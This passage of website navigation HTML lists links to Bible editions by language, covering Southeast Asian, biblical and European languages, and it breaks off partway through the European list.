            <!-- 590 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/jarai/" >Jarai</a>
            </li>
            <!-- 591 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/burmese-myanmar-languages/karen/" >Karen</a>
            </li>
            <!-- 592 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-thailand/kuy/" >Kuy</a>
            </li>
            <!-- 593 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-thailand/lawa/" >Lawa</a>
            </li>
            <!-- 594 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/burmese-myanmar-languages/mon/" >Mon</a>
            </li>
            <!-- 595 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/burmese-myanmar-languages/riang/" >Riang</a>
            </li>
            <!-- 596 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-647">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/asian-bibles/burmese-myanmar/shan/"
        data-instantload
        
    >Shan</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-647" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-647">
            <!-- 597 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indochina-languages/shan/shan-tai/" >Shan Tai</a>
            </li>
    </ul>
            </li>
            <!-- 598 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/thai-siamese-languages/urak-lawoi/" >Urak Lawoi</a>
            </li>
    </ul>
                                </li>
                                <!-- 599 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-666">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/bahasa-indonesia/"
        data-instantload
        
    >Malay Archipelago Languages: Indonesia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-666" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-666">
            <!-- 600 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/acehnese/" >Acehnese</a>
            </li>
            <!-- 601 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/balantak/" >Balantak</a>
            </li>
            <!-- 602 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/caribbean-javanese/" >Caribbean Javanese</a>
            </li>
            <!-- 603 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/luang/" >Luang</a>
            </li>
            <!-- 604 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/taghulandang/" >Taghulandang </a>
            </li>
            <!-- 605 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/witu/" >Witu</a>
            </li>
            <!-- 606 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-indonesia/yawa/" >Yawa</a>
            </li>
            <!-- 607 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/banggai/" >Banggai</a>
            </li>
            <!-- 608 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/batak-dairi/" >Batak Dairi</a>
            </li>
            <!-- 609 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian-languages/batak-simalungun/" >Batak Simalungun</a>
            </li>
            <!-- 610 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/batak-toba/" >Batak Toba</a>
            </li>
            <!-- 611 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/javanese/" >Javanese</a>
            </li>
            <!-- 612 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/nias/" >Nias</a>
            </li>
            <!-- 613 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/sangirese/" >Sangirese</a>
            </li>
            <!-- 614 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/south-yali/" >South Yali</a>
            </li>
            <!-- 615 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/sundanese/" >Sundanese</a>
            </li>
            <!-- 616 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/tobelo/" >Tobelo</a>
            </li>
            <!-- 617 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indonesian-languages/toraja/" >Toraja</a>
            </li>
    </ul>
                                </li>
                                <!-- 618 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-688">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/southeast-asian/malaysian-languages/"
        data-instantload
        
    >Malay Archipelago Languages: Malaysia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-688" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-688">
            <!-- 619 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/malay/baba-malay/" >Baba Malay</a>
            </li>
            <!-- 620 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/iban/" >Iban</a>
            </li>
            <!-- 621 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/southeast-asian/malaysian-languages/kadazan-dusun/" >Kadazan Dusun</a>
            </li>
            <!-- 622 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/kenyah/" >Kenyah</a>
            </li>
            <!-- 623 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malaysian-languages/land-dayak-bidayuh/" >Land Dayak (Bidayuh) </a>
            </li>
            <!-- 624 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/lun-bawang/" >Lun Bawang</a>
            </li>
            <!-- 625 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/penan/" >Penan</a>
            </li>
            <!-- 626 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/tagol-murut/" >Tagol Murut</a>
            </li>
            <!-- 627 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/bornean-languages/timugon-murut/" >Timugon Murut</a>
            </li>
    </ul>
                                </li>
                                <!-- 628 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-623">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippines/"
        data-instantload
        
    >Malay Archipelago Languages: Philippines</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-623" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-623">
            <!-- 629 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/limos-kalinga/" > Limos Kalinga</a>
            </li>
            <!-- 630 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/agusan-manobo/" >Agusan Manobo</a>
            </li>
            <!-- 631 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/agutaynen/" >Agutaynen</a>
            </li>
            <!-- 632 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/amganad-ifugao/" >Amganad Ifugao</a>
            </li>
            <!-- 633 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/ata-manobo/" >Ata Manobo</a>
            </li>
            <!-- 634 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/ayangan-ifugao-batad-ifugao/" >Ayangan Ifugao / Batad Ifugao</a>
            </li>
            <!-- 635 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/balangao/" >Balangao</a>
            </li>
            <!-- 636 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/bantoanon-asi/" >Bantoanon/Asi </a>
            </li>
            <!-- 637 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippine-languages/bikol/" >Bikol</a>
            </li>
            <!-- 638 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/bikol-rinconada/" >Bikol-Rinconada</a>
            </li>
            <!-- 639 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/butbut-kalinga/" >Butbut Kalinga</a>
            </li>
            <!-- 640 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/calamian-tagbanwa/" >Calamian Tagbanwa</a>
            </li>
            <!-- 641 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/caluyanon/" >Caluyanon</a>
            </li>
            <!-- 642 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/casiguran-dumagat-agta/" >Casiguran Dumagat Agta</a>
            </li>
            <!-- 643 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/central-sinama/" >Central Sinama</a>
            </li>
            <!-- 644 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/chavacano/" >Chavacano</a>
            </li>
            <!-- 645 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/ibatan/" >Ibatan</a>
            </li>
            <!-- 646 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/itawit-tawit/" >Itawit / Tawit</a>
            </li>
            <!-- 647 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/kagayanen/" >Kagayanen</a>
            </li>
            <!-- 648 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/kinaray-a/" >Kinaray-a</a>
            </li>
            <!-- 649 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/koronadal-blaan/" >Koronadal Blaan</a>
            </li>
            <!-- 650 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/lubuagan-kalinga/" >Lubuagan Kalinga</a>
            </li>
            <!-- 651 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/maguindanaon/" >Maguindanaon</a>
            </li>
            <!-- 652 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/majukayong-kalinga/" >Majukayong Kalinga</a>
            </li>
            <!-- 653 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/matigsalug/" >Matigsalug</a>
            </li>
            <!-- 654 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/matigsalug-manobo/" >Matigsalug Manobo</a>
            </li>
            <!-- 655 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/mayoyao-ifugao/" >Mayoyao Ifugao </a>
            </li>
            <!-- 656 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/molbog/" >Molbog</a>
            </li>
            <!-- 657 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/northern-subanen/" >Northern Subanen</a>
            </li>
            <!-- 658 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/romblomanon/" >Romblomanon</a>
            </li>
            <!-- 659 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/malay-archipelago-languages-philippines/sama-bangingih/" >Sama Bangingih</a>
            </li>
            <!-- 660 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/tagabawa/" >Tagabawa</a>
            </li>
            <!-- 661 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/tausug/" >Tausug </a>
            </li>
            <!-- 662 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/tina-sambal/" >Tina Sambal</a>
            </li>
            <!-- 663 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/tiruray/" >Tiruray</a>
            </li>
            <!-- 664 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/tuwali-ifugao/" >Tuwali Ifugao</a>
            </li>
            <!-- 665 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/western-bukidnon/" >Western Bukidnon</a>
            </li>
            <!-- 666 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/malay-archipelago-languages-philippines/yakan/" >Yakan</a>
            </li>
            <!-- 667 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippine-languages/cebuano/" >Cebuano</a>
            </li>
            <!-- 668 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippine-languages/hiligaynon/" >Hiligaynon</a>
            </li>
            <!-- 669 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippine-languages/ilokano/" >Ilokano</a>
            </li>
            <!-- 670 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/southeast-asia/philippine-languages/pangasinan/" >Pangasinan</a>
            </li>
            <!-- 671 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/southeast-asia/philippine-languages/pampango/" >Pampango</a>
            </li>
            <!-- 672 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/philippine-languages/waray-samarenyo/" >Waray / Samarenyo</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_885_bottom--global"></div>
                </li>
                <!-- 673 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_930_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-930">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/biblical-languages/"
                            data-instantload
                            
                        >Biblical Languages</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-930" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-930">
                                <!-- 674 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/aramaic/" >Aramaic</a>
                                </li>
                                <!-- 675 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/biblical-languages/chaldean-neo-aramaic/" >Chaldean Neo-Aramaic</a>
                                </li>
                                <!-- 676 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/biblical-languages/maluli/" >Ma’luli</a>
                                </li>
                                <!-- 677 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/biblical-languages/western-neo-aramaic/" >Western Neo-Aramaic</a>
                                </li>
                                <!-- 678 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/assyrian-neo-aramaic/" >Assyrian Neo-Aramaic</a>
                                </li>
                                <!-- 679 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/biblical-languages/biblical-hebrew/" >Biblical Hebrew</a>
                                </li>
                                <!-- 680 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/biblical-languages/koine-greek/" >Koine Greek</a>
                                </li>
                                <!-- 681 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/latin/" >Latin</a>
                                </li>
                                <!-- 682 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/peshitta/" >Peshitta</a>
                                </li>
                                <!-- 683 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/slavonic/" >Slavonic</a>
                                </li>
                                <!-- 684 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/middle-east/syriac/" >Syriac</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_930_bottom--global"></div>
                </li>
                <!-- 685 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_461_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-461">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/european-bibles/english/"
                            data-instantload
                            
                        >English</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-461" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-461">
                                <!-- 686 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/english/english-only/" >English ONLY</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_461_bottom--global"></div>
                </li>
                <!-- 687 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_446_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-446">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles/european-bibles/"
                            data-instantload
                            
                        >Europe</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-446" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-446">
                                <!-- 688 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/bosnian/" >Bosnian</a>
                                </li>
                                <!-- 689 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/albanian/" >Albanian</a>
                                </li>
                                <!-- 690 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/friulian/" >Friulian</a>
                                </li>
                                <!-- 691 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/portuguese/" >Portuguese</a>
                                </li>
                                <!-- 692 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/europe/vallader-romansch/" >Vallader Romansch</a>
                                </li>
                                <!-- 693 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/basque/" >Basque</a>
                                </li>
                                <!-- 694 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/belarusian/" >Belarusian</a>
                                </li>
                                <!-- 695 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/bulgarian/" >Bulgarian</a>
                                </li>
                                <!-- 696 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/catalan-valencian/" >Catalan (Valencian)</a>
                                </li>
                                <!-- 697 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/west-europe/cornish/" >Cornish</a>
                                </li>
                                <!-- 698 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-europe/croatian/" >Croatian</a>
                                </li>
                                <!-- 699 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/eastern-europe/czech/" >Czech</a>
                                </li>
                                <!-- 700 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/scandinavia/danish/" >Danish</a>
                                </li>
                                <!-- 701 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/european-bibles/dutch/" >Dutch</a>
                                </li>
                                <!-- 702 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/estonian/" >Estonian</a>
                                </li>
                                <!-- 703 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/northern-europe-scandinavia/faroese/" >Faroese</a>
                                </li>
                                <!-- 704 -->
                                <li class="navPage-childList-item">
